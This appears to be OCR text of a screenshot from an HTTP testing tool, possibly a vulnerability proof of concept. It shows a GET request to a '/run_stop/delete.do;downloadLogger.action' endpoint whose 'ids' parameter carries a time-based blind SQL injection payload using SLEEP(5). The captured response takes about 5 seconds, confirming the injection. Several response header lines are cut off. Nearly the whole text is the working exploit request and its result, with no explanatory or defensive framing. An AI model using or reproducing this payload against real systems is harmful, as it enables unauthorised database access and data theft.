 Request
数据包扫描
热加载
构造请求
1 GET /run_stop/delete.do;downloadLogger.action?ids=1)+AND+(SELECT+5394+FROM+(SELECT(SLEEP(5)))tdpw)--
+&loadAll=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
Responses 85bytes / 5052ms
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=8C45E3F62ED
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Orig
Pragma, Last-Modified, Cache-Contr
lang,userId,token,csrftoken,Author
7 Access-Control-Allow-Credentials:
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Disposition: inline;filena
11 vary: accept-encoding
12 Content-Type: application/json;cha
13 Date: Fri, 15 Mar 2024 11:03:30 GM
14 Connection: close
15 Content-Length: 85
16
17 {"result":0,"message":"OK","data":